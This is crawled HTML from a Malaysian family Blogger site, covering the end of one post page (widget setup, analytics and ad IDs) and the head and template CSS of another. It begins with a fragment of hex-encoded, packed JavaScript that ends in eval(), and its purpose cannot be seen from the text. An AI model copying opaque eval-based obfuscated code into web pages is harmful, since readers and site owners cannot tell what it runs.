37\x7c\x78\x35\x39\x7c\x78\x32\x33\x7c\x78\x35\x31\x7c\x78\x35\x38\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x31\x7c\x78\x35\x36\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x35\x7c\x78\x35\x35\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x34\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_v3DYGN);
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7uSxquSkoh5p2z-PKMOWrCeXkjOA:1769054746258';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4799948711150175698','//www.diarialeesya.com/2011/03/future-architect-in-da-house.html','4799948711150175698');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4799948711150175698', 'title': 'My Cutie Pie Story', 'url': 'https://www.diarialeesya.com/2011/03/future-architect-in-da-house.html', 'canonicalUrl': 'https://www.diarialeesya.com/2011/03/future-architect-in-da-house.html', 'homepageUrl': 'https://www.diarialeesya.com/', 'searchUrl': 'https://www.diarialeesya.com/search', 'canonicalHomepageUrl': 'https://www.diarialeesya.com/', 'blogspotFaviconUrl': 'https://www.diarialeesya.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-133187418-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My Cutie Pie Story - Atom\x22 href\x3d\x22https://www.diarialeesya.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22My Cutie Pie Story - RSS\x22 href\x3d\x22https://www.diarialeesya.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My Cutie Pie Story - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4799948711150175698/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My Cutie Pie Story - Atom\x22 href\x3d\x22https://www.diarialeesya.com/feeds/89862150029478743/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-8604504846482931', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '89862150029478743', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHepFeTekri59uIGxqYnpYhkA11clSHmM6kDPMbhbrez-07dm7P6xMWyyCZZFNSBAkW2FJhKh62fq6h4J5j9xDEJ6PYxmE-a1u2CtWcA7WOD3Brb1K6vPf2gly0HQFsoCsMwnt41VFJc8/s72-c/a.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHepFeTekri59uIGxqYnpYhkA11clSHmM6kDPMbhbrez-07dm7P6xMWyyCZZFNSBAkW2FJhKh62fq6h4J5j9xDEJ6PYxmE-a1u2CtWcA7WOD3Brb1K6vPf2gly0HQFsoCsMwnt41VFJc8/s800/a.JPG', 'pageName': 'Future Architect In Da House', 'pageTitle': 'My Cutie Pie Story: Future Architect In Da House'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Future Architect In Da House', 'description': 'Wah! Entri high imagination nih. Tapi kalo takde imaginasi macamana nak jadi blogger btul tak?  ^____^     Bersama dengan kanak-kanak adalah...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHepFeTekri59uIGxqYnpYhkA11clSHmM6kDPMbhbrez-07dm7P6xMWyyCZZFNSBAkW2FJhKh62fq6h4J5j9xDEJ6PYxmE-a1u2CtWcA7WOD3Brb1K6vPf2gly0HQFsoCsMwnt41VFJc8/s800/a.JPG', 'url': 'https://www.diarialeesya.com/2011/03/future-architect-in-da-house.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 89862150029478743}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image14', 'sidebar', document.getElementById('Image14'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'Footer Widget (A)', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'Footer Widget (A)', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'Footer Widget (A)', document.getElementById('Image7'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'Footer Widget (A)', document.getElementById('Image10'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'Footer Widget (A)', document.getElementById('Image13'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'Footer Widget (B)', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'Footer Widget (B)', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'Footer Widget (B)', document.getElementById('Image8'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'Footer Widget (B)', document.getElementById('Image11'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'Footer Widget (c)', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'Footer Widget (c)', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'Footer Widget (c)', document.getElementById('Image9'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image12', 'Footer Widget (c)', document.getElementById('Image12'), {'resize': false}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.diarialeesya.com/2011/02/surat-untuk-iela-tercayanggg.html
body_size: 44860
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Kalam:300,400,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.diarialeesya.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.diarialeesya.com/2011/02/surat-untuk-iela-tercayanggg.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="My Cutie Pie Story - Atom" href="https://www.diarialeesya.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="My Cutie Pie Story - RSS" href="https://www.diarialeesya.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="My Cutie Pie Story - Atom" href="https://www.blogger.com/feeds/4799948711150175698/posts/default" />

<link rel="alternate" type="application/atom+xml" title="My Cutie Pie Story - Atom" href="https://www.diarialeesya.com/feeds/4986641455201155271/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUaYcH9pT5LA47AeLMPIIIvAepGhBpBFAtwpkWth2ALVNTQMwkaBD81mxD8JXxqc-t-926890nPM1eKMXDXtrbGQ0oqi3D9r3rwUv1H1kSmgrUDfzoc65tGNlUi8aEo0bQiC2L5KbOhEU/s800/IMG_3000.JPG' rel='image_src'/>
<meta content='https://www.diarialeesya.com/2011/02/surat-untuk-iela-tercayanggg.html' property='og:url'/>
<meta content='Surat untuk iela tercayanggg' property='og:title'/>
<meta content='Assalamualaikum Iela...    Hehe ma aceh sebab baca belog mama nih. Lama dah kan kita tak jupe. Selalu pun sembang-sembang kat chatroom je ta...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUaYcH9pT5LA47AeLMPIIIvAepGhBpBFAtwpkWth2ALVNTQMwkaBD81mxD8JXxqc-t-926890nPM1eKMXDXtrbGQ0oqi3D9r3rwUv1H1kSmgrUDfzoc65tGNlUi8aEo0bQiC2L5KbOhEU/w1200-h630-p-k-no-nu/IMG_3000.JPG' property='og:image'/>
<title>
Surat untuk iela tercayanggg - My Cutie Pie Story
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-133187418-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-133187418-1');
</script>
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Surat untuk iela tercayanggg' property='og:title'/>
<meta content='https://www.diarialeesya.com/2011/02/surat-untuk-iela-tercayanggg.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUaYcH9pT5LA47AeLMPIIIvAepGhBpBFAtwpkWth2ALVNTQMwkaBD81mxD8JXxqc-t-926890nPM1eKMXDXtrbGQ0oqi3D9r3rwUv1H1kSmgrUDfzoc65tGNlUi8aEo0bQiC2L5KbOhEU/s800/IMG_3000.JPG' property='og:image'/>
<meta content='My Cutie Pie Story' property='og:site_name'/>
<meta content='https://www.diarialeesya.com/' name='twitter:domain'/>
<meta content='Surat untuk iela tercayanggg' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUaYcH9pT5LA47AeLMPIIIvAepGhBpBFAtwpkWth2ALVNTQMwkaBD81mxD8JXxqc-t-926890nPM1eKMXDXtrbGQ0oqi3D9r3rwUv1H1kSmgrUDfzoc65tGNlUi8aEo0bQiC2L5KbOhEU/s800/IMG_3000.JPG' name='twitter:image'/>
<meta content='Surat untuk iela tercayanggg' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Lucy
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Background" type="background" color="#fff" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4JuFfLw9IClEBryeUYL3L7qzDHyUuf2f8UTYrbqtd_vyFRYjTsXQIODy6PZLolP_0fH_tRN9wxZN2Xf8Yk3rQjGaiycBW5dH3MJNvSI61rJ4pKjJ4tpGgIKvizmlAP08tRfpAscTaibo/s1600/background-4.jpg) repeat fixed top left"/>
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#29b0b6" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:#29b0b6;  color:#fff;text-shadow:#000 0 0 2px;}
::-moz-selection {background:#29b0b6; color:#fff; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:#29b0b6;  color:#fff;text-shadow:#000 0 0 2px;}
::-o-selection {background:#29b0b6; color:#fff; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Kalam', cursive;
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEP4UyhoUOPYFvK5Xcw3vtIUx7Fi8SUBie_N133Qj2RNXmOWK13RjB_0iaqMA5akMl3gBxMj3Qhj7KSPf7hTJi4uRe95DUyl_MU2afIoeDMFSW4wyg3ewzjJYa37Pi0ASJQwokDLyk0F4/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjp0p2jgpAJYBe8_u36lLn3Pn2R9WsT_ifM19wwCVrzSb7oaouDNWlwTJlpDoNVTgx2QiFNCcRs7LgAdeCa2H62kGauZbaUC1yXBURGbMFSX0ojCbZZzJ3QtIWsKKxOPIdd38Zk8TVD7R8/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
abbr.published.timeago {
text-decoration: none;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background:#ffffff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4JuFfLw9IClEBryeUYL3L7qzDHyUuf2f8UTYrbqtd_vyFRYjTsXQIODy6PZLolP_0fH_tRN9wxZN2Xf8Yk3rQjGaiycBW5dH3MJNvSI61rJ4pKjJ4tpGgIKvizmlAP08tRfpAscTaibo/s1600/background-4.jpg) repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{    background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLxO2qTsXxf55Yqd44oQ56eGspJLN565anQ7ishyfZt3MR3zQU-Xz9K6OKb3aevgn0tDVfnQNAsrvMWgPR3p5aL5blU0Svf-rwQSFLigdQyvst3q6DEKql9nBotNxU-imnlmLo4tixSgg/s1600/body-top.png),url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIXeK_q3vSgfOq8pF8_-ACIUXQHGh3LflUdDxCFZOMUNDcYiCbeUbdKb30faweQqR65k01hKcBZ5-THnO-1gzmeyAH8QlMBjnk8lNGIYTHvYXpZHeqXhDQVSBnGrPfKNotuXlrbPy4Q5A/s1600/body-bottom.png);
padding: 0 0 275px;
min-width: 0;
background-repeat: repeat-x, repeat-x;
background-position: center top, center bottom;
background-size: 100% auto, 100% auto;
overflow: hidden;}
.row{width:1120px}
#content-wrapper {
margin: 30px auto;
padding: 20px 15px 30px;
position: relative;
background: #fff;
box-sizing: border-box;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
}
#content-wrapper:before {
left: 0;
top: -17px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiGlmSMLjEOZwVGQcb4sP6lw1BHsgJrZW0yeTFNzFwXvwGdAZO_h-QhLf1B7qTaKu0maDBp33GqfohaoNwoImzsFye3Zk2vzvOYTfZ09bapCY3j4cBRZvWB8vhztpJNcjKkrdnlMj0sMI/s1600/content_top.png) no-repeat;
background-size: cover;
content: "";
height: 26px;
width: 100%;
position: absolute;
}
#content-wrapper:after {
left: 0;
bottom: -17px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYOLZl3O4LZ1hGe0z04pf1FkRjZ8uo4SZAZp6NP2BoaVprGSaxmfNQmCGXw3LPELQVYH7BlXxBOF7NNNJS-Yopn_hyphenhyphenmmswkFNHUMmevHPctRpLTvnZ69Eo6hCEW1FM4-Yj9u6z9wC0wac/s1600/content_bottom.png) no-repeat;
background-size: cover;
content: "";
height: 26px;
width: 100%;
position: absolute;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 130px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #29b0b6;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
right:0;
display:none;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: inline-block; vertical-align: middle;  line-height: 32px; cursor: pointer;  height:32px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.3em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.scroll-header.scrolled-header .slicknav_btn {color:#fff;}
.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 10px 5px 0;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #29b0b6;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKQQTX07rd3ouknozqrStRV6wp_TatT3pM0zaGbQCxEvZoOGXXvRMyBa0pbFT0TAJZw4KS8R3hsW0a93RjmZ96LGp8B-PmCB98DT_GdeabBYkpmyB7B5dKCkVc4w78IYiJ3n5FinddxVI/s400/ribbon_left.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtSrenDsS03VMKe8t1w5mT68LXNTj54AX6g2iTRFFNwSeb0ddYCrnvrKHgSIko6pcX-NnU_Um-q6AZXA1FzWUgkvct_FzVQntD6w5hLz0KnQvLwsqYVgwonLHE6berhOq5tCnIXYzGrzw/s400/ribbon_right.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEXfOsnwavdSXGa03Y07aZjnHOxzCJwzaIo1EO3Ka2x1J2orArrcM-1i1NNwEpaoSds-6Ep9ZaLA2psyYOxuVJPfIWt6jzHOp4BqApuONRohPvfxjAjnn-R38-KBZ9BShpoFzGCBpJZ4E/s400/ribbon_tile.png);
background-repeat: no-repeat, no-repeat, repeat-x;
background-position: left top, right top, left top;
background-origin: border-box,border-box,padding-box;
background-clip: border-box,border-box,padding-box;
border-left: 17px solid transparent;
border-right: 17px solid transparent;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #29b0b6
}
#menu ul > li > a {
color: #fff;
font-size: 16px;
line-height: 42px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:Kalam;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #8cd4d7;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
